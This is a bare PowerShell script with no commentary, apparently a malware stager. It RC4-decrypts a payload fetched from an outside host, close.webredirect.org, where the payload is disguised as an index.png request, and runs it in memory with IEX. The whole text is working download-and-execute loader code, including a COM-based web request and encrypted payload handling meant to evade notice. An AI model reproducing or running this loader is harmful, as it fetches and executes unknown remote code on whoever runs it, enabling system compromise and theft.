 function rc4{
param([byte[]] $data, [byte[]]$key)
[Byte[]]$buf = New-Object Byte[] $data.Length
$data.CopyTo($buf, 0)
[Byte[]]$s = New-Object Byte[] 256;
[Byte[]]$k = New-Object Byte[] 256;
for($i=0; $i -lt 256; $i++)
{
$s[$i] = [Byte]$i;
$k[$i] = $key[$i % $key.Length]
}
$j = 0;
for($i=0; $i -lt 256; $i++)
{
$j = ($j + $s[$i] + $k[$i]) % 256;
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp;
}
$i=0; $j=0;
for($x=0; $x -lt $buf.Length; $x++)
{
$i = ($i+1) % 256;
$j = ($j+$s[$i]) % 256;
$temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp;
[int]$t = ($s[$i]+$s[$j]) %256;
$buf[$x] = $buf[$x] -bxor $s[$t];
}
return $buf
}
function Decrypt{
Param([Byte[]]$data_in)
if($data_in.Length -le 16)
{
return $false;
}
$data_out = (rc4 $data_in[16..$data_in.Length] $data_in[0..15])
return $data_out
}
$url = "http://close.webredirect.org/index.png?$(Get-Random)"
$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221")); $o.Open("GET", $url, $False); $o.Send();
$data_arr = [Convert]::FromBase64String($o.responseText)
$data_b = Decrypt($data_arr)
$data_str = [System.Text.Encoding]::ASCII.GetString($data_b)
IEX $data_str;